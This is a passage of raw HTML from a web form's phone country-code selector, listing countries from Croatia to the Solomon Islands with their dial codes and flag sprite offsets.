class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2304px 0"></span></span>Croatia (+385)</li><li class="dig-cc-visible " value="53" data-country="cuba" data-position="-2352px 0" data-country-code="CU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2352px 0"></span></span>Cuba (+53)</li><li class="dig-cc-visible " value="599" data-country="curaçao" data-position="-2400px 0" data-country-code="CW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2400px 0"></span></span>Curaçao (+599)</li><li class="dig-cc-visible " value="357" data-country="cyprus" data-position="-2448px 0" data-country-code="CY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2448px 0"></span></span>Cyprus (+357)</li><li class="dig-cc-visible " value="420" data-country="czech republic" data-position="-2496px 0" data-country-code="CZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2496px 0"></span></span>Czech Republic (+420)</li><li class="dig-cc-visible " value="243" data-country="democratic republic of the congo" data-position="-2544px 0" data-country-code="CD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2544px 0"></span></span>Democratic Republic of the Congo (+243)</li><li class="dig-cc-visible " value="45" data-country="denmark" data-position="-2592px 0" data-country-code="DK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2592px 0"></span></span>Denmark (+45)</li><li class="dig-cc-visible " value="253" data-country="djibouti" data-position="-2640px 0" data-country-code="DJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2640px 0"></span></span>Djibouti (+253)</li><li class="dig-cc-visible " value="1" data-country="dominica" data-position="-2688px 0" data-country-code="DM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2688px 0"></span></span>Dominica (+1)</li><li class="dig-cc-visible " value="1" data-country="dominican republic" data-position="-2736px 0" data-country-code="DO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2736px 0"></span></span>Dominican Republic (+1)</li><li class="dig-cc-visible " value="593" data-country="ecuador" data-position="-2784px 0" data-country-code="EC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2784px 0"></span></span>Ecuador (+593)</li><li class="dig-cc-visible " value="20" data-country="egypt" data-position="-2832px 0" data-country-code="EG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2832px 0"></span></span>Egypt (+20)</li><li class="dig-cc-visible " value="503" data-country="el salvador" data-position="-2880px 0" data-country-code="SV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2880px 0"></span></span>El Salvador (+503)</li><li class="dig-cc-visible " value="240" data-country="equatorial guinea" data-position="-2928px 0" data-country-code="GQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2928px 0"></span></span>Equatorial Guinea (+240)</li><li class="dig-cc-visible " value="291" data-country="eritrea" data-position="-2976px 0" data-country-code="ER"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2976px 0"></span></span>Eritrea (+291)</li><li class="dig-cc-visible " value="372" data-country="estonia" data-position="-3024px 0" data-country-code="EE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3024px 0"></span></span>Estonia (+372)</li><li class="dig-cc-visible " value="251" data-country="ethiopia" data-position="-3072px 0" data-country-code="ET"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3072px 0"></span></span>Ethiopia (+251)</li><li class="dig-cc-visible " value="500" data-country="falkland islands" data-position="-3120px 0" data-country-code="FK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3120px 0"></span></span>Falkland Islands (+500)</li><li class="dig-cc-visible " value="298" data-country="faroe islands" data-position="-3168px 0" data-country-code="FO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3168px 0"></span></span>Faroe Islands (+298)</li><li class="dig-cc-visible " value="691" data-country="federated states of micronesia" data-position="-3216px 0" data-country-code="FM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3216px 0"></span></span>Federated States of Micronesia (+691)</li><li class="dig-cc-visible " value="679" data-country="fiji" data-position="-3264px 0" data-country-code="FJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3264px 0"></span></span>Fiji (+679)</li><li class="dig-cc-visible " value="358" data-country="finland" data-position="-3312px 0" data-country-code="FI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3312px 0"></span></span>Finland (+358)</li><li class="dig-cc-visible " value="33" data-country="france" data-position="-3360px 0" data-country-code="FR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3360px 0"></span></span>France (+33)</li><li class="dig-cc-visible " value="594" data-country="french guiana" data-position="-3408px 0" data-country-code="GF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3408px 0"></span></span>French Guiana (+594)</li><li class="dig-cc-visible " value="689" data-country="french polynesia" data-position="-3456px 0" data-country-code="PF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3456px 0"></span></span>French Polynesia (+689)</li><li class="dig-cc-visible " value="241" data-country="gabon" data-position="-3504px 0" data-country-code="GA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3504px 0"></span></span>Gabon (+241)</li><li class="dig-cc-visible " value="995" data-country="georgia" data-position="-3552px 0" data-country-code="GE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3552px 0"></span></span>Georgia (+995)</li><li class="dig-cc-visible " value="49" data-country="germany" data-position="-3600px 0" data-country-code="DE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3600px 0"></span></span>Germany (+49)</li><li class="dig-cc-visible " value="233" data-country="ghana" data-position="-3648px 0" data-country-code="GH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3648px 0"></span></span>Ghana (+233)</li><li class="dig-cc-visible " value="350" data-country="gibraltar" data-position="-3696px 0" data-country-code="GI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3696px 0"></span></span>Gibraltar (+350)</li><li class="dig-cc-visible " value="30" data-country="greece" data-position="-3744px 0" data-country-code="GR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3744px 0"></span></span>Greece (+30)</li><li class="dig-cc-visible " value="299" data-country="greenland" data-position="-3792px 0" data-country-code="GL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3792px 0"></span></span>Greenland (+299)</li><li class="dig-cc-visible " value="1" data-country="grenada" data-position="-3840px 0" data-country-code="GD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3840px 0"></span></span>Grenada (+1)</li><li class="dig-cc-visible " value="590" data-country="guadeloupe" data-position="-3888px 0" data-country-code="GP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3888px 0"></span></span>Guadeloupe (+590)</li><li class="dig-cc-visible " value="1" data-country="guam" data-position="-3936px 0" data-country-code="GU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3936px 0"></span></span>Guam (+1)</li><li class="dig-cc-visible " value="502" data-country="guatemala" data-position="-3984px 0" data-country-code="GT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3984px 0"></span></span>Guatemala (+502)</li><li class="dig-cc-visible " value="44" data-country="guernsey" data-position="-4032px 0" data-country-code="GG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4032px 0"></span></span>Guernsey (+44)</li><li class="dig-cc-visible " value="224" data-country="guinea" data-position="-4080px 0" data-country-code="GN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4080px 0"></span></span>Guinea (+224)</li><li class="dig-cc-visible " value="245" data-country="guinea-bissau" data-position="-4128px 0" data-country-code="GW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4128px 0"></span></span>Guinea-Bissau (+245)</li><li class="dig-cc-visible " value="592" data-country="guyana" data-position="-4176px 0" data-country-code="GY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4176px 0"></span></span>Guyana (+592)</li><li class="dig-cc-visible " value="509" data-country="haiti" data-position="-4224px 0" data-country-code="HT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4224px 0"></span></span>Haiti (+509)</li><li class="dig-cc-visible " value="504" data-country="honduras" data-position="-4272px 0" data-country-code="HN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4272px 0"></span></span>Honduras (+504)</li><li class="dig-cc-visible " value="852" data-country="hong kong" data-position="-4320px 0" data-country-code="HK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4320px 0"></span></span>Hong Kong (+852)</li><li class="dig-cc-visible " value="36" data-country="hungary" data-position="-4368px 0" data-country-code="HU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4368px 0"></span></span>Hungary (+36)</li><li class="dig-cc-visible " value="354" data-country="iceland" data-position="-4416px 0" data-country-code="IS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4416px 0"></span></span>Iceland (+354)</li><li class="dig-cc-visible " value="91" data-country="india" data-position="-4464px 0" data-country-code="IN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4464px 0"></span></span>India (+91)</li><li class="dig-cc-visible " value="62" data-country="indonesia" data-position="-4512px 0" data-country-code="ID"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4512px 0"></span></span>Indonesia (+62)</li><li class="dig-cc-visible selected" value="98" data-country="iran" data-position="-4560px 0" data-country-code="IR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4560px 0"></span></span>Iran (+98)</li><li class="dig-cc-visible " value="964" data-country="iraq" data-position="-4608px 0" data-country-code="IQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4608px 0"></span></span>Iraq (+964)</li><li class="dig-cc-visible " value="353" data-country="ireland" data-position="-4656px 0" data-country-code="IE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4656px 0"></span></span>Ireland (+353)</li><li class="dig-cc-visible " value="44" data-country="isle of man" data-position="-4704px 0" data-country-code="IM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4704px 0"></span></span>Isle Of Man (+44)</li><li class="dig-cc-visible " value="972" data-country="israel" data-position="-4752px 0" data-country-code="IL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4752px 0"></span></span>Israel (+972)</li><li class="dig-cc-visible " value="39" data-country="italy" data-position="-4800px 0" data-country-code="IT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4800px 0"></span></span>Italy (+39)</li><li class="dig-cc-visible " value="1" data-country="jamaica" data-position="-4848px 0" data-country-code="JM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4848px 0"></span></span>Jamaica (+1)</li><li class="dig-cc-visible " value="81" data-country="japan" data-position="-4896px 0" data-country-code="JP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4896px 0"></span></span>Japan (+81)</li><li class="dig-cc-visible " value="44" data-country="jersey" data-position="-4944px 0" data-country-code="JE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4944px 0"></span></span>Jersey (+44)</li><li class="dig-cc-visible " value="962" data-country="jordan" data-position="-4992px 0" data-country-code="JO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4992px 0"></span></span>Jordan (+962)</li><li class="dig-cc-visible " value="7" data-country="kazakhstan" data-position="-5040px 0" data-country-code="KZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5040px 0"></span></span>Kazakhstan (+7)</li><li class="dig-cc-visible " value="254" data-country="kenya" data-position="-5088px 0" data-country-code="KE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5088px 0"></span></span>Kenya (+254)</li><li class="dig-cc-visible " value="686" data-country="kiribati" data-position="-5136px 0" data-country-code="KI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5136px 0"></span></span>Kiribati (+686)</li><li class="dig-cc-visible " value="965" data-country="kuwait" data-position="-5184px 0" data-country-code="KW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5184px 0"></span></span>Kuwait (+965)</li><li class="dig-cc-visible " value="996" data-country="kyrgyzstan" data-position="-5232px 0" data-country-code="KG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5232px 0"></span></span>Kyrgyzstan (+996)</li><li class="dig-cc-visible " value="856" data-country="laos" data-position="-5280px 0" data-country-code="LA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5280px 0"></span></span>Laos (+856)</li><li class="dig-cc-visible " value="371" data-country="latvia" data-position="-5328px 0" data-country-code="LV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5328px 0"></span></span>Latvia (+371)</li><li class="dig-cc-visible " value="961" data-country="lebanon" data-position="-5376px 0" data-country-code="LB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5376px 0"></span></span>Lebanon (+961)</li><li class="dig-cc-visible " value="266" data-country="lesotho" data-position="-5424px 0" data-country-code="LS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5424px 0"></span></span>Lesotho (+266)</li><li class="dig-cc-visible " value="231" data-country="liberia" data-position="-5472px 0" data-country-code="LR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5472px 0"></span></span>Liberia (+231)</li><li class="dig-cc-visible " value="218" data-country="libya" data-position="-5520px 0" data-country-code="LY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5520px 0"></span></span>Libya (+218)</li><li class="dig-cc-visible " value="423" data-country="liechtenstein" data-position="-5568px 0" data-country-code="LI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5568px 0"></span></span>Liechtenstein (+423)</li><li class="dig-cc-visible " value="370" data-country="lithuania" data-position="-5616px 0" data-country-code="LT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5616px 0"></span></span>Lithuania (+370)</li><li class="dig-cc-visible " value="352" data-country="luxembourg" data-position="-5664px 0" data-country-code="LU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5664px 0"></span></span>Luxembourg (+352)</li><li class="dig-cc-visible " value="853" data-country="macau" data-position="-5712px 0" data-country-code="MO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5712px 0"></span></span>Macau (+853)</li><li class="dig-cc-visible " value="389" data-country="macedonia" data-position="-5760px 0" data-country-code="MK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5760px 0"></span></span>Macedonia (+389)</li><li class="dig-cc-visible " value="261" data-country="madagascar" data-position="-5808px 0" data-country-code="MG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5808px 0"></span></span>Madagascar (+261)</li><li class="dig-cc-visible " value="265" data-country="malawi" data-position="-5856px 0" data-country-code="MW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5856px 0"></span></span>Malawi (+265)</li><li class="dig-cc-visible " value="60" data-country="malaysia" data-position="-5904px 0" data-country-code="MY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5904px 0"></span></span>Malaysia (+60)</li><li class="dig-cc-visible " value="960" data-country="maldives" data-position="-5952px 0" data-country-code="MV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5952px 0"></span></span>Maldives (+960)</li><li class="dig-cc-visible " value="223" data-country="mali" data-position="-6000px 0" data-country-code="ML"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6000px 0"></span></span>Mali (+223)</li><li class="dig-cc-visible " value="356" data-country="malta" data-position="-6048px 0" data-country-code="MT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6048px 0"></span></span>Malta (+356)</li><li class="dig-cc-visible " value="692" data-country="marshall islands" data-position="-6096px 0" data-country-code="MH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6096px 0"></span></span>Marshall Islands (+692)</li><li class="dig-cc-visible " value="596" data-country="martinique" data-position="-6144px 0" data-country-code="MQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6144px 0"></span></span>Martinique (+596)</li><li class="dig-cc-visible " value="222" data-country="mauritania" data-position="-6192px 0" data-country-code="MR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6192px 0"></span></span>Mauritania (+222)</li><li class="dig-cc-visible " value="230" data-country="mauritius" data-position="-6240px 0" data-country-code="MU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6240px 0"></span></span>Mauritius (+230)</li><li class="dig-cc-visible " value="262" data-country="mayotte" data-position="-6288px 0" data-country-code="YT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6288px 0"></span></span>Mayotte (+262)</li><li class="dig-cc-visible " value="52" data-country="mexico" data-position="-6336px 0" data-country-code="MX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6336px 0"></span></span>Mexico (+52)</li><li class="dig-cc-visible " value="373" data-country="moldova" data-position="-6384px 0" data-country-code="MD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6384px 0"></span></span>Moldova (+373)</li><li class="dig-cc-visible " value="377" data-country="monaco" data-position="-6432px 0" data-country-code="MC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6432px 0"></span></span>Monaco (+377)</li><li class="dig-cc-visible " value="976" data-country="mongolia" data-position="-6480px 0" data-country-code="MN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6480px 0"></span></span>Mongolia (+976)</li><li class="dig-cc-visible " value="382" data-country="montenegro" data-position="-6528px 0" data-country-code="ME"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6528px 0"></span></span>Montenegro (+382)</li><li class="dig-cc-visible " value="1" data-country="montserrat" data-position="-6576px 0" data-country-code="MS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6576px 0"></span></span>Montserrat (+1)</li><li class="dig-cc-visible " value="212" data-country="morocco" data-position="-6624px 0" data-country-code="MA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6624px 0"></span></span>Morocco (+212)</li><li class="dig-cc-visible " value="258" data-country="mozambique" data-position="-6672px 0" data-country-code="MZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6672px 0"></span></span>Mozambique (+258)</li><li class="dig-cc-visible " value="95" data-country="myanmar" data-position="-6720px 0" data-country-code="MM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6720px 0"></span></span>Myanmar (+95)</li><li class="dig-cc-visible " value="264" data-country="namibia" data-position="-6768px 0" data-country-code="NA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6768px 0"></span></span>Namibia (+264)</li><li class="dig-cc-visible " value="674" data-country="nauru" data-position="-6816px 0" data-country-code="NR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6816px 0"></span></span>Nauru (+674)</li><li class="dig-cc-visible " value="977" data-country="nepal" data-position="-6864px 0" data-country-code="NP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6864px 0"></span></span>Nepal (+977)</li><li class="dig-cc-visible " value="31" data-country="netherlands" data-position="-6912px 0" data-country-code="NL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6912px 0"></span></span>Netherlands (+31)</li><li class="dig-cc-visible " value="687" data-country="new caledonia" data-position="-6960px 0" data-country-code="NC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6960px 0"></span></span>New Caledonia (+687)</li><li class="dig-cc-visible " value="64" data-country="new zealand" data-position="-7008px 0" data-country-code="NZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7008px 0"></span></span>New Zealand (+64)</li><li class="dig-cc-visible " value="505" data-country="nicaragua" data-position="-7056px 0" data-country-code="NI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7056px 0"></span></span>Nicaragua (+505)</li><li class="dig-cc-visible " value="227" data-country="niger" data-position="-7104px 0" data-country-code="NE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7104px 0"></span></span>Niger (+227)</li><li class="dig-cc-visible " value="234" data-country="nigeria" data-position="-7152px 0" data-country-code="NG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7152px 0"></span></span>Nigeria (+234)</li><li class="dig-cc-visible " value="683" data-country="niue" data-position="-7200px 0" data-country-code="NU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7200px 0"></span></span>Niue (+683)</li><li class="dig-cc-visible " value="672" data-country="norfolk island" data-position="-7248px 0" data-country-code="NF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7248px 0"></span></span>Norfolk Island (+672)</li><li class="dig-cc-visible " value="850" data-country="north korea" data-position="-7296px 0" data-country-code="KP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7296px 0"></span></span>North Korea (+850)</li><li class="dig-cc-visible " value="1" data-country="northern mariana islands" data-position="-7344px 0" data-country-code="MP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7344px 0"></span></span>Northern Mariana Islands (+1)</li><li class="dig-cc-visible " value="47" data-country="norway" data-position="-7392px 0" data-country-code="NO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7392px 0"></span></span>Norway (+47)</li><li class="dig-cc-visible " value="968" data-country="oman" data-position="-7440px 0" data-country-code="OM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7440px 0"></span></span>Oman (+968)</li><li class="dig-cc-visible " value="92" data-country="pakistan" data-position="-7488px 0" data-country-code="PK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7488px 0"></span></span>Pakistan (+92)</li><li class="dig-cc-visible " value="680" data-country="palau" data-position="-7536px 0" data-country-code="PW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7536px 0"></span></span>Palau (+680)</li><li class="dig-cc-visible " value="970" data-country="palestine" data-position="-7584px 0" data-country-code="PS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7584px 0"></span></span>Palestine (+970)</li><li class="dig-cc-visible " value="507" data-country="panama" data-position="-7632px 0" data-country-code="PA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7632px 0"></span></span>Panama (+507)</li><li class="dig-cc-visible " value="675" data-country="papua new guinea" data-position="-7680px 0" data-country-code="PG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7680px 0"></span></span>Papua New Guinea (+675)</li><li class="dig-cc-visible " value="595" data-country="paraguay" data-position="-7728px 0" data-country-code="PY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7728px 0"></span></span>Paraguay (+595)</li><li class="dig-cc-visible " value="51" data-country="peru" data-position="-7776px 0" data-country-code="PE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7776px 0"></span></span>Peru (+51)</li><li class="dig-cc-visible " value="63" data-country="philippines" data-position="-7824px 0" data-country-code="PH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7824px 0"></span></span>Philippines (+63)</li><li class="dig-cc-visible " value="48" data-country="poland" data-position="-7872px 0" data-country-code="PL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7872px 0"></span></span>Poland (+48)</li><li class="dig-cc-visible " value="351" data-country="portugal" data-position="-7920px 0" data-country-code="PT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7920px 0"></span></span>Portugal (+351)</li><li class="dig-cc-visible " value="1" data-country="puerto rico" data-position="-7968px 0" data-country-code="PR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7968px 0"></span></span>Puerto Rico (+1)</li><li class="dig-cc-visible " value="974" data-country="qatar" data-position="-8016px 0" data-country-code="QA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8016px 0"></span></span>Qatar (+974)</li><li class="dig-cc-visible " value="242" data-country="republic of the congo" data-position="-8064px 0" data-country-code="CG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8064px 0"></span></span>Republic of the Congo (+242)</li><li class="dig-cc-visible " value="40" data-country="romania" data-position="-8112px 0" data-country-code="RO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8112px 0"></span></span>Romania (+40)</li><li class="dig-cc-visible " value="262" data-country="reunion" data-position="-8160px 0" data-country-code="RE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8160px 0"></span></span>Reunion (+262)</li><li class="dig-cc-visible " value="7" data-country="russia" data-position="-8208px 0" data-country-code="RU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8208px 0"></span></span>Russia (+7)</li><li class="dig-cc-visible " value="250" data-country="rwanda" data-position="-8256px 0" data-country-code="RW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8256px 0"></span></span>Rwanda (+250)</li><li class="dig-cc-visible " value="290" data-country="saint helena" data-position="-8304px 0" data-country-code="SH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8304px 0"></span></span>Saint Helena (+290)</li><li class="dig-cc-visible " value="1" data-country="saint kitts and nevis" data-position="-8352px 0" data-country-code="KN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8352px 0"></span></span>Saint Kitts and Nevis (+1)</li><li class="dig-cc-visible " value="508" data-country="saint pierre and miquelon" data-position="-8400px 0" data-country-code="PM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8400px 0"></span></span>Saint Pierre and Miquelon (+508)</li><li class="dig-cc-visible " value="1" data-country="saint vincent and the grenadines" data-position="-8448px 0" data-country-code="VC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8448px 0"></span></span>Saint Vincent and the Grenadines (+1)</li><li class="dig-cc-visible " value="685" data-country="samoa" data-position="-8496px 0" data-country-code="WS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8496px 0"></span></span>Samoa (+685)</li><li class="dig-cc-visible " value="378" data-country="san marino" data-position="-8544px 0" data-country-code="SM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8544px 0"></span></span>San Marino (+378)</li><li class="dig-cc-visible " value="239" data-country="sao tome and principe" data-position="-8592px 0" data-country-code="ST"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8592px 0"></span></span>Sao Tome and Principe (+239)</li><li class="dig-cc-visible " value="966" data-country="saudi arabia" data-position="-8640px 0" data-country-code="SA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8640px 0"></span></span>Saudi Arabia (+966)</li><li class="dig-cc-visible " value="221" data-country="senegal" data-position="-8688px 0" data-country-code="SN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8688px 0"></span></span>Senegal (+221)</li><li class="dig-cc-visible " value="381" data-country="serbia" data-position="-8736px 0" data-country-code="RS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8736px 0"></span></span>Serbia (+381)</li><li class="dig-cc-visible " value="248" data-country="seychelles" data-position="-8784px 0" data-country-code="SC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8784px 0"></span></span>Seychelles (+248)</li><li class="dig-cc-visible " value="232" data-country="sierra leone" data-position="-8832px 0" data-country-code="SL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8832px 0"></span></span>Sierra Leone (+232)</li><li class="dig-cc-visible " value="65" data-country="singapore" data-position="-8880px 0" data-country-code="SG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8880px 0"></span></span>Singapore (+65)</li><li class="dig-cc-visible " value="1" data-country="sint maarten" data-position="-8928px 0" data-country-code="SX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8928px 0"></span></span>Sint Maarten (+1)</li><li class="dig-cc-visible " value="421" data-country="slovakia" data-position="-8976px 0" data-country-code="SK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8976px 0"></span></span>Slovakia (+421)</li><li class="dig-cc-visible " value="386" data-country="slovenia" data-position="-9024px 0" data-country-code="SI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9024px 0"></span></span>Slovenia (+386)</li><li class="dig-cc-visible " value="677" data-country="solomon islands" data-position="-9072px 0" data-country-code="SB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9072px 0"></span></span>Solomon Islands (+677)</li><li 